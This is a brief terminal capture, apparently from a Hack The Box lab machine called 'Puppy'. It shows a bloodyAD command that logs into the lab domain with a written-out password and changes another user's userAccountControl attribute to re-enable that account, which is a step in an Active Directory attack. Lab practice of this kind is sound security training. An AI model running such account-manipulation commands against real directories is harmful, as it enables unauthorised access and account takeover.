 10.0.2.6 10.10.14.171 Puppy - 10.10.11.70 100% 05:28 PM
❯ ./bloodyAD.py --host 10.10.11.70 -d 'puppy.htb' -u 'ant.edwards' -p 'Antman2025!' set object 'adam.silver' 'userAccountControl' -v 512
[+] adam.silver's userAccountControl has been updated
~/Desktop/HTB-S8/Puppy/bloodyAD ✔